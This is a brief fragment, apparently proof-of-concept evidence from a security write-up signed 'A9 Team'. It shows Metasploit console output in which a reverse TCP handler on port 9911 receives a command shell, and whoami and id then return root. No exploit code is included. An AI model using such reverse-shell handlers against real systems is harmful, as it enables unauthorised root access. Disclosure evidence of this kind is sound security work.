 msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to :9911:- -
[*] Started reverse TCP handler on 0.0.0.0:9911
[*] Command shell session 1 opened (10. :56497 ) at 2022-03-03 11:13:33 +0800
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
A9 Team